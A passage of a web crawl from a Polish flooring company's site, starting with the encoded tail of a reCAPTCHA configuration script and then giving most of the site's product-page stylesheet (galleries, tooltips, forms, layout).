prCi8KEVMK/PFsgw5/CgyZMwq0/wpRlbERHa2fDrsOvwrFOUAZsw6DCoS/DsDHCkksWHxZ3MyQfwpVxw4jCrcOLwr7CkcKtVsOCw5kZw7sOwrMDwqHDrsOtwonDmsKRGsKVLQMETzN5UMOAw6Vsw7U1wpEGw6XClzAKc1oFLcOZXMKtam/Dn8KFJTonwpTCo8OQw7HCmnPDgjTCj8O3w5HDp8Krw4Vqw47Ds8Oyw7jDrVhkZsONwo3CrMO/woEyWMOywoDCgMOawol+BsOjEH/CoVUdwrLCosKFAl7DuQlfw7htVB9CU0TDjsKHZw8pwpRgwqMLRgZ/XBscw7bDpsKswpVRwrZ6N0FdIsKHJj0oO8Kywp3CjcO4RcO3Y8Osw4/CusKsFsOgHMKnw4U4wpEwwo7CqsKCw4gGwqBGw7DDm8K5LcKhS8K1byrDhsKxw6soLHXCncOWWlnCviLCunTCgS8USzTDtAzDn2IOLHIuFMOaMcOJwpFuIU/CrRlgB8KlfhRxwokgw6bDlsKILMKwwrLCj8Kdw59vw6AAFcKzNX3DmcOCUMO1w7TDgBHCrcOVwrInCcOXFGnCisONKjtnSMOvwrnCnizDh8KHEQQtw4TDlCzCj8KLwrrDpcOTIlXClsKlwpbCmlnCghg6w5TDucKHwrQcw6BJw6/DpMKow6XDtXvDv8OOwozClS0mwq1Fw6U6w7TDlcKAX8Ksw5IrI8KNWsK3UgrCicK/wrITw5XCoBHCvy4SdhPCqBsnwoDDpE05LQvCtDXCn8OjfMKLwrc+OQTDv8KLJ3Vjw4DCo8O6w5TClsKRUsOOwrdjGETCm8OTQzkew6fCmATCocK6w6jDv0DDmGvCkcKBQkxwG8Kmw7QoJGHDj8KEwpwENH/ClMKyRMKCIlkyVMKfQTslOsKwasKgE0EEcMKqw7nCr8K6OsOiQzYpw4DDkwJaw5LCpSzDvcKmwoY+OV7CrsKIZsKZTsOvacK3GjZtw7gtw63Cl2DDhcOMPF3ChsKOwqrDtcKeJcO9DGMYOsKyw7bDniwsRQorwr7DosKgFcOINlVXLMOewqbDlsKnw79Dw6LDqcK+Dw/[base64]/wqFeBcOdLcO2D8O3QMKxwqUlw5gVKcOyw4cbwq3Dm1AxGMOicsOoA8KrJhHChMK8LQPCl8KTwofCo3TCnXcWccOFwrjCuCwxXAN7wqbCmsOewqo+w5AAwpXCuzsqw7/DtMO2wo4uS3DDlMKMPFc3NVHDoMObw60/w6x5O8KheUTCqmEWQ8O4w7zDvG9VPkMGw4bCtQ8pwpNzwr7Cg0bDtEdrFcKreHrCosKSwpkxXCHDmH3CgR1QwpnDk8KWasKNw6JGw73CosKGPHEIO8OFw6/DsMKJQcOIdAbDthYgNMKfwpzCliBSwq0nwrkmBEbCksOoBzbDplRUT8O/[base64]/DnSLDsx0nCj/CrXh8GUnCosOjwpAYw4rDjcKzwrbDugwcwpxOLVLDg247wr/[base64]/CpcOzwr/DqWXDqcOVw5HCscKOSVFUbhDCpTHCi8KmAQDDpj7DjBTDmMKVw7BAwqBKw7/CnsKawp/ChMKvXmTDs8KCw7F+Aiobwq4KGMO1DsKlJsK2woxzwpfDu8O4w6VPd8O7wrrDuwEOwpfCnMOCdsOpwpo5S8KIccKSJ8KpZMORw4/DpkvDs8KiMcKBWhjCtQfDg1Yzwqcmw67DvjbChH7CrMK5f8OYQzfDq8OUCcKUasOSFR7CsMO0wqfDmntSHsOZNsKMw5/DuBPDr8Onwp/CoMKRX8Olw6TDocOpwr/CrSpVQsKNYsK7BiwrGsOkHCrDlR/DqsKEZcK3HcKYwpjCtcKLOwDChcK5wrXCtT99w7LCrlc2T8OZYQ1AwpbCri7Dv8Kuw7PCr8Okw6ggM8OFwqHCk8KzFcOjwro/woTDn8Kxwr3CnMKtFhAEwqFjVHTDs3zClVzClDDDmGvDmcO8Wi8lw7zCtnLDkFAFQwnCt8OMTsOmwoXClsKRY8ORw6/CvsKswotRXRBlRhUjFzAxw4TCjcOVwrPDszUvVBIRwr/CmyY3DcOgTRptasO+O30MViLCrcO8wqsrM0DCtVvCn0XCq8OjUMOsw7oMR8OLw7LDo37CiB/CmR7Dr8KLBxs9wphhwqHCuFjCiWELw51XLSskYMKfLcOqwonDo8OrZmjDg8K1fcO9wqMGUcKBw6Erw6LCjjQCQ8KvIgxDFcOxwoxjw5vCrR/CiE4PNWLDt8KTwq4Bwp3CqHHCp8KIwqR/w45YOCzChi5MwoPCrsODMsOww6dJw6JPe8OnVVsGw6jCgyXDk8OYw4IremQJJl3CtlrCmCIdwpnDtx3Cl8Osb13CocK2bH/CqcKiFUJVw4HDpcONw6nDj8O0PV0pYcKrw6QJDXl8wp0jBMKZX8K4w6xoVMKLLRMFAMOiJsK2w6vCv8OBw61zb8OBOgbDk8OwG0fDtMKewojCon/[base64]/[base64]/[base64]/w5kHwojDvGPDqkrCnMOxasKvwq0IOht0J8Oea8KKThFpemRueMOMNsOQXMOLw7sCCAdrwqbCp8OjccONEcO6wqPCkcK8w4XCiULDkGoYb8O6RMO+B8O8CcO7HMKLw5kIwr9Zwo/[base64]/cyASw49pwq7CnDRWwobCpcObVyUfAcKoLGPCqRzDs8KKaMO1MHTDizLCocKxXMOuw7xrwozCgcOMDGHCrsOYfEtDwoZwbRbDslTDmifCmnXDqXFNw4E9w4wEw5RLw7Ipw5XDq8OtVcKxXMKRwprDmMObw5d5TsKaTV/DiMKKw7zCj8Klwr0NEznCiHnCjsOBP34Jw7/Cl8OVCRnDiw/DsRIbw5TCo8O/ZhJ+dkEpwo0Ow5vCtyQ2wqNHasOmwoohw5tVw47CnzRgw55/[base64]/w6bDq8Kyw7FeCH80w6xJL8KzwrhPw406BMK2LxjDocKSw4zDqsOWwpfCliF+w5sEFcOqw7HDrQXDlcO0QsO0w69rw7sNw7tNwrR7TWnDqGhbwpo2c8Ouwp14GsOqccOeLzJGw7zDgAzCmwzCt1bDk3nDk2/DnkYxUjnCogvDpEljYMOdwoFJwqonwp17wqVDw4RwfcO5MBnDjU5/VsKuw6M1TRlFwq1pPcKmw402w7XCtcOnwpZNDcOOwrghFMKAwrnDlsKpw4DCkxlPwrXCuTAdJcKJG8KuRcKGw7Z/wq8vw6tUZn7CicOzI3LCqcKoAl9+w6fDiD4mJi/CisOww6ICw6V2NVd6LsO6w6vDnW3DkcOqUMKhYMOALcKoal/CmMOOw4jCrScyw6zDpcKiwqvDmyoZwpLCocKnwqZkw5Nkw6/[base64]/w4BeacKiwq3DkDfDnHkoRFtjwqPCjiHDkjfCtyxuwrPCtQzCslkTw7Imw4/Dg07Co8K0V8KHwpXCg8OQw7xPJzdOwq41FcKjw6nCuXPDp8KbwrArwrXCmsOpw6DCpjsbwoDDiyNMLsOWNll3wr7DicOBw6jDmysCdMOjJMOOw6N0eMO4HX9vwpokV8Ohw5taw5ADw7nCjmA9w7/DucKcw4rCg8OCEE8IJ8OBGQvDmmrDlCFmwp3CucK0wqjDvhbDssKXH1nDvMKZwq3CmsO0TjvDkH/CqGkEw6HDo8K/[base64]/[base64]/[base64]/[base64]/OVh2w7w2fBjCssKzw4B9wonCh3zDrCXDscOsw7PCpBDCsMO/a8KUw5F0wqLCkCNjFAMTZsKzNA9eNcOkOsOmbyTDnU7CncKNMU1HwqZBwq59w7zDiMKVX3oaGMKpwrDCn2nDnXzCuMKcwr/Cs2F9bQU0wpJrwo7ChGDDjnbCrw1RwrPCpEvDrk3ChhDDhsO4w4M9w4F7A3LDisKvwqcxw5MMC8KDw7PDocORwpbCuwlbwpnDi8K/IcOSwq7DsMObw7Fhw73CmcKqw609wozCr8O1w58sw4DCj0A4wobCssKRw4dVw5kBw7U5IcOHVg/[base64]/CoB5hw5PDkyDDvwo4w4tJwp7DssOiwrYxwo/Dqi3DpMO6wq4aKFQBwr9xdcKIw5TCtjjDiFvCjkPCu8OOw48mwoHDoMKUw6zCljtNTMO3wq/DtMO1wpwQJmbDhMOPwrNKRMO9w6jDm8O7w43Do8O1wq3DiyLCmMOWwoxlwrN4w4MbFMOfDcKJwrkeHsKYw4/[base64]/wqwMwrzDv2smc8KMf8OUFsKvw4TDtUwaTsKSLMKzWWnDj0TDtlzDokRvaXXCkjI2w43DuAfDt1c9e8OMw7LDqcO4wqDChxR5X8OeDi9GwrNiw7zDvTXCmMKWwoorw7vDgcOEaMOfKMO/[base64]/Dg8OuOGbCkcOmw4LDj8OHTMKkw6JOwpowbWwXKBF1NznDizJTwrQkw6TDpMK7w4bDi8OLHcOzw7Qmd8KuUMKSw5rCgS47ABvDp1jDo0fDtcKVwozDm8O5wrV4w4xcPxvCryvCvHXDg07Dj8OxwoZqPMKZw5RFaMK0L8OLJsKAw5nCsMKYw7xRw6hjwojDgSsfw4g8w4/DrxNuJsOuasOCw47CicOEWAcPwqrDiANCdwxiLi/DrsKFScKleSYdWsOsVMK8wq7Dj8OQwpLDksKsQzXCi8OTfcOZw6bDhsO4IUbDtkB2w5fDksKPdDLDgsK3wpzDrC7CvMO4VsKrVcOQZ8OHw4fCu8O3ecO6w5VDwopeCMOuw7xgwpIWeAhVwrl6wpTDl8OVwrkrwo3CrcOLwoZQw5/DvFjDvcOSwpLCsjwZeMKtw5XDilhOw69CccKnwqYNW8OzLwEqw60YPMKqNR47wqcPw4xjw7BHbQoCCVzDg8KOARLClU4fw53CkMOOw7bDixzCr37Cj8K/wp4iw4fDtDZIRsOOwqw4wpzCik/DiDjDvsKxw5rDmCnDicOhwrvDjDLDkcOnwpfDjcKTwp/DvQAkBcKOwpkdw6vCu8Kff2fCtsKQTXbDvhHDv0AvwrrDjijDs3PDgsKTEUfCkMKGw5FzcMKrFgwqMAvDq3ITwqJYEhrDglvDlcO3w6Iqwq9Dw79mPcOswrRmNMKRwrE9chUYw6XDicOaJcOVNyI5wogxXMK/[base64]/UsKLwp7DvzMbPmLDmG7DjsKAwrvDkmsfw7rCl8ObPsKDJUUiw4rChWIEwoVnTsOOwoLCrVDCp8K2wr94AsKYw63CqQDDvyPDh8KFCg9nwp4zPmlBTsKzwrMuQAXCn8OIw5ozw4/DhsKOEREew6k/wr3DoMKOXlJDUsKVZxJiwr4/w6nDkEwGAcKGw4JGIytxJXEGHnoLw497YsKCOcOOB3LCq8OwKC/[base64]/DscKSwoPCrw0LZsOwwp9Gw4Z3bsOOCSDCh8OfPcKxKlbCjsKXwroXwpRAAcKBwq7ClzIAw4/Cq8OlKyrDrTQRw4wIw4HDpsOHw5QUwpXClxoow4A5w5s9dmrChMOFK8OuNsOSacKeccKULWA6RBlBUVfDvMO5w53Cr1UJwrhkwpDCpcOsKcK6w5TCpQ0kw6JNdyfCnzjDjQcvw6t6CTrDoQIZwqpvw59/AsOGQl5Lw6MHNsO2O2oXw6ouw4HCl1VQw5Bcw7xGw6vDqB9rMjFEO8K0SsKsKcKTfHIrc8OHwrHCq8OXwokwGcKQI8KWw5LDmMO5N8OXw5nCiiJLRcK0CnMcXMO0wpFWQi/CocKMwqYJbzBBwrIQZMOfwo9yQMO1wrjCrkogYnE8w6cRwqpDNkc/QsOeVMKQCiPDh8OCwq3CjF5zLsKAVlJAw4M\\u003d\x22],null,[\x22conf\x22,null,\x226LcYV3EUAAAAAI_I59hWXEsRR6nyy84q6uQBPkCa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,170],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.stonhard.pl:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rW+AemWJjZF0eD0TswJ2O/d9L12q1UfEaUCqt8gk19I\\u003d\x22,0,0,null,1,1768093040638,0,0,[149,86,139],null,[176,130,125,23],\x22RC-RiXkgi_xO2tI9g\x22,null,null,null,null,null,\x220dAFcWeA6loKbHGKmBZpKPXFyGJvSJx1x8NCJJZ5cnftDUJJEcnFXouQskazTo0rsaPcE5QyYndTU_OYR8eQqF1uVu67x-Mh6Uyg\x22,1768175840992]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.stonhard.pl/css/newProduct.css
body_size: 96171
content:
@charset "UTF-8";
/* CSS Document */


.product-descrip {
	text-align:center !important;
	font-weight: 300;
}

.product-name {
	text-align:center;
}

.productSelect {
    display: inline;
    width: 100%;
    clear: both;
    margin-bottom: 20px;
	margin-top: 20px;
}

#menu {height: auto;}

.z-depth-1, nav, .card-panel, .card, .toast, .btn, .btn-large, .btn-floating, .dropdown-content, .collapsible, .side-nav {
    -webkit-box-shadow: 0 0px 0px 0 rgba(0, 0, 0, 0.0), 0 0px 0px 0 rgba(0, 0, 0, 0.0), 0 0px 0px 0px rgba(0, 0, 0, 0.0) !important; 
    box-shadow: 0 0px 0px 0 rgba(0, 0, 0, 0.0), 0 0px 0px 0 rgba(0, 0, 0, 0.0), 0 0px 0px 0px rgba(0, 0, 0, 0.0) !important;
}

[type="checkbox"]+label:before,[type="checkbox"]:not(.filled-in)+label:after{
	content:none !important;
}

[type="checkbox"]:not(:checked), [type="checkbox"]:checked {
    position: absolute !important;
    opacity: 100 !important;
    pointer-events: fill !important;
    z-index: 110 !important;
	margin-top: 5px !important;
}

.tay [type="checkbox"]:not(:checked), .tay [type="checkbox"]:checked {
    position: relative !important;
    opacity: 100 !important;
    pointer-events: fill !important;
    z-index: 110 !important;
    margin-top: 5px !important;
}

[type="checkbox"] + label {
    height: auto !important;
}

.tay [type="checkbox"] + label {
    height: auto !important;
    padding:0px;
}

.mm-listview > li {
width: 100%;
}

#formula-links .flex li .padding {
    min-height: 200px !important;
}

.gallery .background{
	background-color:#DEDADA;
	padding:20px;
	overflow:hidden;
}

.gallery {
	margin-bottom:80px;
}

.gallery .slider-for{
	width:60%;
	float:left;
	padding:20px;
}

.gallery .slider-for img{
	width:100%;
}

.gallery .slider-for .caption{
	background: #fff;
    padding: 10px 15px;
}

.gallery .slider-for .slick-dots{
	position:relative;
	background:#fff;
	padding:10px 0px;
	bottom:0px;
}

.gallery .slider-nav-item img {
    padding: 0px 10px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
}

.gallery .slider-for .slick-dots li button:before{
	font-size:36px;}

.gallery .slider-for .slick-prev, 
.gallery .slider-for .slick-next{
	background:#fff;
	width:40px;
	height:40px;
	border:1px solid #DEDADA;
}

.gallery .slider-for .slick-prev:before, 
.gallery .slider-for .slick-next:before{
	color:#000;
}

.gallery .slider-for .slick-prev:before{
	content:url(/media/2418/arrow-left.png);
			}

.gallery .slider-for .slick-next:before{
	content:url(/media/2419/arrow-right.png);
			}

.gallery .slider-for .slick-prev{
	left:20px;}

.gallery .slider-for .slick-next{
	right:20px;
		}

.gallery .slider-nav .slick-track{
	width:100% !important;
	transform:none !important; }

.gallery .slider-nav{
	width:40%;
	float:left;
	padding:20px;
}

.gallery .slider-nav-item{
	width:50% !important;
	margin:0px !important;
}

.gallery .slider-nav-item img{
	padding:0px 10px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
	}

.case {
    width: 90%;
    display: block;
    margin-left: auto !important;
    margin-right: auto !important;
    margin-top: 0px !important;
    margin-bottom: 30px !important;
}


.material-icons {
	font-size: 60px !important;
	color: #0099D8;
		}

ul#colorSelect {
    width: 100% !important;
    float: left;
    margin-top: 20px;
}

.nopad{
	padding:0px !important;
	margin: 0px !important;
}


.related3 .product2 .border {
    border: 1px solid #DEDADA;
    overflow: hidden;
    display: flex;
    align-items: center;
     padding: 0px 0px 0px 0px; 
	margin: 5px;
}

.related3 .flex{
	display:flex;	
}

.related3 .product{
	padding:0px 15px;

}

.related3 .product .border{
	border:1px solid #DEDADA;
	overflow:hidden;
	display: flex;
    align-items: center;
    padding: 20px 15px 10px 15px;
}


.related3 .product .left{
	width:25%;
	float:left;
}

.related3 .product .left img{
	width:100%;	
}

.related3 .product .right{
	width:75%;
	float:left;
	padding-left:15px;
}

.related3 .bottom{
	padding:0px 15px;
	margin:30px 0px;
}

.related3 .bottom .link{
	flex-basis:50%;
	text-align:center;
}

.related3 .bottom .link .border{
	border:1px solid #DEDADA;
	padding: 10px 15px;
}

.related3 .bottom a{
	color:#000;
	text-decoration:underline;
}

.related3 .bottom .left{
	padding-right:15px;}

.related3 .bottom .right{
padding-left:15px;}

 .related3 {
	margin-bottom:80px;
}


#related2 .product2 {
	height: 200px;
	width: 50%;
	
}


#related .product2 {
	height: 200px;
	width: 50%;
	
}


#related2 .product2 .border {
	height: 200px;
	width: 100%;
	
}


#related .product2 .border {
	height: 200px;
	width: 100%;
	
}



/*Tay Industrial */



.case {
width:100%;
margin-top: 0;
padding-right: 0;
padding-left: 0;
}

.collapsible-header {
    font-weight: 600 !important;
}

#related .product2 .border {
    border: 1px solid #DEDADA;
    overflow: hidden;
    display: flex;
    align-items: center;
     padding: 0px 0px 0px 0px; 
	margin: 5px;
}

#related2 .product2 .border {
    border: 1px solid #DEDADA;
    overflow: hidden;
    display: flex;
    align-items: center;
     padding: 0px 0px 0px 0px; 
	margin: 5px;
}

.right2{
	padding:15px;
	float:right;
}

.righty{
	float:right !important;
}

#prod_top .left2 {
    flex-basis: 33%;
    /* padding: 0px 15px; */
    max-width: 60%;
}

#prod_top .leftContent1 {
    flex-basis: 33%;
    /* padding: 0px 15px; */
    max-width: 60%;
}

button3, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"] {
    background-color: #0099D8;
    color: #fff !important;
    border: 0px;
    font-size: 1em;
    text-transform: none;
    padding: 9px 20px 9px 20px;
    border-radius: 2px;
    margin-top: 10px;
    text-decoration: none !important;
	display:block;
	width: 200px;
}

.img {
    width: 100%;
    margin-top: 0%;
    padding-right: 0;
    padding-left: 0;
}

.imgbrand {
    width: 100%;
    margin-top: 5%;
    padding-right: 0;
    padding-left: 0;
}

button2, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"] {
    background-color: #0099D8;
    color: #fff !important;
    border: 0px;
    font-size: 1em;
    text-transform: none;
    padding: 9px 20px 9px 20px;
    border-radius: 2px;
    margin-top: 10px;
    text-decoration: none !important;
    width: 100%;
	display:block;
}

.label{
	font-size: 68%;
    text-align: center;
}

.collapsible {
border-top: 1px solid #039be5;
border-right: 1px solid #039be5;
border-left: 1px solid #039be5;
margin: 0.5rem 0 1rem 0;
}

.collapsible-header {
display: flex;
cursor: pointer;
-webkit-tap-highlight-color: transparent;
line-height: 1.5;
padding: 1rem;
background-color: #fff;
border-bottom: 1px solid #039be5;
}

.collapsible-body {
 display: none;
 border-bottom: 1px solid #039be5;
 box-sizing: border-box;
 padding: 2rem;
}

/*Tay End */



.fresh {
    font-weight: bold;
    padding: 10px;
}

/*tool tip Cam August 2019*/

.tooltip {
    position: relative;
    display: inline-block;
    /* float:left; */
    /* clear:both; */
    margin-top: 7px;
    margin-left: 30px;
}

.tooltip .tooltiptext {
    visibility:hidden;
    display: none;
    background-color: #fff;
    color: #000;
    text-align: left;
    padding: 5px 0;
    position: absolute;
    z-index: 101;
    min-width:200px;
    max-width: 500px;
    border:1px solid #ccc;
    padding: 20px 4px;
    left: 155px;
    bottom: 100%;
    transform: translate(-52%, 0%);
    width: 300px;
}

.product-color.tooltip .tooltiptext {
    left: 0% !important;
    bottom:110%;
    transform: translate(0%, 0%);
}

.product-color.tooltip .tooltiptext:after{
    content: "";
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 15px 15px 0px 15px;
    border-color: #ffffff transparent transparent transparent;
    position:absolute;
    left: 0%;
    bottom:-22px;
    transform: translate(50%, -50%);
}

.tooltip label{
	font-weight:normal;
	color:#000;
}

.tooltip .tooltiptext ul li{
	padding:5px 0px;
	list-style: none;
	text-align: left;
	float: left;
}


.tooltip:hover .tooltiptext {
    visibility: visible;
    display:block;
}

.tooltip a{
	color:#F05A1A;
	font-weight:normal !important;
}

/*end tool tip cam*/

.norbContain {
    width: 25%;
    float: left;
}

.visual-product-menu-sectioned {
    min-height: 285px;
}

.open {
    visibility: visible !important;
    opacity: 1 !important;
}

.open:hover {
    background-color: transparent !important;
}

.visual-product-menu-sectioned.open {
	display:block;
}

.dtj a, .dtj a:hover {
    padding: 15px 0px 15px 13px !important;
}

/* 3-22 GLOBAL OVERLAY */
.global-overlay{
	position: fixed;
    width: 100%;
    height: 100vh;
    overflow: scroll;
    background-color: #fff;
    top: 0px;
    left: 0px;
    z-index: 100000;
		}

.global-banner{
	background-size:cover;
	background-position:center;
	height:450px;
	}

.global-description img{
	width:50%;
	margin:0 auto;
}

.global-description p{
		font-size:24px;
		margin-bottom:0px !important;}
				
.global-description .shadow {
	margin-top:-100px;
	text-align:center;
	background-color:#fff;
	padding:40px 15px 20px 15px;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25)}				
				
.global-description p, .global-description h1{
	width:80%;
	margin:20px auto !important;
	display:block;
						}	
						
.global-description h1{
	margin-bottom:20px;
	font-size: 1.5rem;
    color: #0099D8;
    text-transform: uppercase;
    font-weight: normal;
	}

.global-locations .global-flex{
	display:flex;
	flex-wrap:nowrap;
}

.global-locations .global-flex section{
	padding:0px 15px;
}

.global-locations .global-flex section img{
		width:100%;}

.global-locations .border{
	border:1px solid #ccc;
	/*height:100%;*/
}

.global-locations h2{
	font-size:1.3rem;
	text-transform:uppercase;
	font-weight: normal;
	color: #0099D8;
			margin-bottom:10px;
		}
		
.location-list{
	padding:0px 15px 20px 15px;
}
				
.location-list a{
	color:#000;
	text-decoration:underline;
		}
						
.location-list li{
	padding:3px 0px;					
				}											
					

/* 2/1 GLOBAL */

.stay{
	margin-left: 40%;
    margin-top: -310px;
    margin-bottom: 250px;	
}

.global{
	background-color:#003F57;
	font-weight:bold;
	text-transform:uppercase;
	float:right;
	color:#fff;
	padding: 0px 10px ;
	border-radius:2px;
}

.global:hover{
	color:#fff;
	cursor:pointer;}

.global img{
	width:20px;
	margin-right:5px;
	vertical-align:middle;}

.global p{
	display:inline-block;}

/* 1/8 ABOUT BRANDS */

.about-brands section{
	margin-bottom:20px;
	}

.about-brands section ul{
	padding-left:20px;}

.about-brands .text a{
	color:#000;
	text-decoration:underline;}

.about-brands .text a:after{
	margin-left:10px;
	height:5px;
	content:url(/media/1060/arrowtiny.png);
}

.sidebar{
    will-change: min-height;
}

.sidebar__inner{
    transform: translate(0, 0); /* For browsers don't support translate3d. */
    transform: translate3d(0, 0, 0);
    will-change: position, transform;
}
			
.flex-brand{
		display:flex;}
			
.flex-brand .left{
	flex-basis:25%;			
	}

.flex-brand .left img{
		width:100%;}
			
.flex-brand .text{
	flex-basis:75%;
				padding-left:30px;
	}
input#gdprAccept_ContactUs {
    float: left;
    width: 20px !important;
    -webkit-appearance: checkbox !important;
}

#ContentPlaceHolderDefault_cp_body_ContactUs_6_divReason label p {
    width: 90%;
    float: left;
    margin-bottom: 20px !important;
}

span#ContentPlaceHolderDefault_cp_body_ContactUs_6_gdprError_ContactUs {
    float: left;
    width: 100%;
    margin-left: 20px;
    margin-bottom:20px;
    margin-top: -20px;
}
/* 1/31 ALTERNATIVE PRODUCT TEMPLATE */
.alt-left{
	float:left;
	width:40%;
	padding-right: 20px;
    box-sizing: border-box;
}

.alt-left .grey-border{
	border:1px solid #ccc;
}

.alt-left .industrySlides{
	width:100%;
}

.alt-left .logo{
	max-height:105px;
	max-width: 250px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
	margin-top:20px;
}


/* 7/30 TONI ABOUT LIST */
.about_brands{
	margin:20px 0px;
	width:100%;
	}
.about_brands li{
	display:inline-block;
	float:left;
	width:33%;
	}

.about_brands li img{
	width:100%;
	padding-right:20px;}

#colorSheetLinks{
	padding-bottom:20px;
	}

#colorSheetLinks p a{
	margin-left:10px;
}

/*product menu styles*/
.menuProducts, .head-stick, .menuWide, .featuresMenu{
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
}

/*.menuProducts li{
	float:left;
	display:block;
	}

.menuProducts li ul {
	width:auto !important;
	top:auto !important;
	left:auto !important;
	background-color:#fff !important;
	display:block;
	opacity:1 !important;
	visibility:visible !important;
	position:relative !important;
	margin-bottom:20px;
	}

.menuProducts li ul li{
	width:100%;
	display:block !important;
	padding:0px !important;
	float:none;
	}*/
/* PRODUCT FINDER JANUARY 2018 */

.prod-finder_page{
	min-height:300px;
}

.prod-finder_page .productFinder{
	margin-top:0px;
}

.prod-finder_page h3 span{
	margin-right:5px;
}

#additionalLinks{
	width:30%;
	float:left;
	}
		
#additionalLinks ul{
	padding-left:20px;		
	}

#additionalLinks ul a{
	color:#000 !important;
	}

#additionalLinks ul a:hover{
	color:#0099d8 !important;
}

.menuProducts li h2{
	color:#00A2D7;
	}

.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
.col-sm-3 {
    width: 25%;
  }


.head-stick{
	z-index:2000000 !important;
	background-color:#fff;
}

/*Case study*/
.case-studies li{
	display:inline-block !important;
	width:50% !important;
	float:left !important;
	margin-bottom:20px;
	}

.case-studies_text{
	float:left;
	width:70%;
	box-sizing: border-box;
	padding:0px 10px;
}

.case-studies img{
	float:left;
	width:30%;	
	max-width: 110px;
	}

/* TONI UPDATES 7/17 */

.contact_german p{
	clear:both;
}

.contact_german span, .contact_german p{
	float:left;
}

.contact_german input{
	margin-top:5px;
	margin-bottom:10px !important;
	clear:both;
	float:left;
}

.contact_german #btnSubmit{
	margin-top:
	}

#ContentPlaceHolderDefault_cp_body_ContactGerman_6_divReason{
	width:100% !important;}

/* radio */
.jcf-radio {
	vertical-align: middle;
	display: inline-block;
	position: relative;
	overflow: hidden;
	cursor: default;
	background: transparent;
	border: 2px solid #ccc;
	border-radius: 9px;
	margin: 0 5px 0 0;
	height: 18px;
	width: 18px;
}
.jcf-radio span{
	display:none;
	position:absolute;
	top:3px;
	left:3px;
	right:3px;
	bottom:3px;
	background:#0099D7;
	border-radius:100%;
}
.jcf-radio input[type="radio"] {
	position: absolute;
	height: 100%;
	width: 100%;
	border: 0;
	margin: 0;
	left: 0;
	top: 0;
}
.jcf-radio.jcf-checked span {display:block;}

#radioBtns{
	margin-bottom:15px;
	float:left;
	vertical-align:middle;
	margin-top:5px;
	margin-left:10px;
}

#radioBtns li{
	margin-right:20px;
	display:inline-block;
}

.radioP{
	margin-right:2s0px;
	float:left;
	}

/* NADA 100 Box */

.ebmedNada table, .ebmedNada iframe{
	margin:0 auto;
	display:block;
	border-color:#fff !important;}

/* ============================================================
  SECTIONS
============================================================ */



.mfp-iframe h1{
	font-size:1.5rem !important;
	color:#0099d8 !important;
	font-weight:normal !important;
	}

.mfp-iframe h2{
	font-size:1.3rem !important;
	font-weight:normal !important;
}


.careersBtn a{
	background-color:#0099D8 !important;
	color:#fff !important;
	border:0px !important;
	font-size:1em !important;
	text-transform:uppercase !important;
	padding:9px 20px 9px 20px !important;
	border-radius:2px !important;
	margin-top:10px !important;
}
	 
.careersBtn{
	margin-top:20px !important;
	}

#Careers h2{
	text-transform:uppercase;
	}

#Careers a:not(.markBut){
	color:#0099d8;
	}


.mfp-iframe-scaler iframe{
	background:#fff !important;
	}

.mfp-iframe-holder{
	margin-top:40px !important;
}

.ls-video-layer {left: 0px !important;}

video {height: auto !important;top: -180px !important; position: relative;}

section.module:last-child {
  margin-bottom: 0;
}
section.module h2 {
  margin-bottom: 40px;
  font-family: "Roboto Slab", serif;
  font-size: 30px;
}
section.module p {
  margin-bottom: 40px;
  font-size: 16px;
  font-weight: 300;
}
section.module p:last-child {
  margin-bottom: 0;
}
section.module.content {
  padding: 40px 0;
}
section.module.parallax {
  /*height: 600px;
  height:400px;*/
   height:300px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-attachment: fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
section.module.parallax h1 {
  color: rgba(255, 255, 255, 0.8);
  font-size: 48px;
  line-height: 600px;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
section.module.parallax-1 {
 /* background-image:url(../images/1.jpg);*/
}
section.module.parallax-2 {
  background-image: url("../img/demo/_small/2.jpg");
}
section.module.parallax-3 {
  background-image: url("../img/demo/_small/3.jpg");
}

@media all and (min-width: 600px) {

  section.module h2 {
    font-size: 42px;
  }
  section.module p {
    font-size: 20px;
  }
  section.module.parallax h1 {
    font-size: 96px;
  }
}
@media all and (min-width: 960px) {

  section.module.parallax h1 {
    font-size: 160px;
  }
}
/* ============================================================
  TONI'S STYLES
============================================================ */

.zzxyz{
	float:left;
	margin-right:20px;
	}

*:focus{
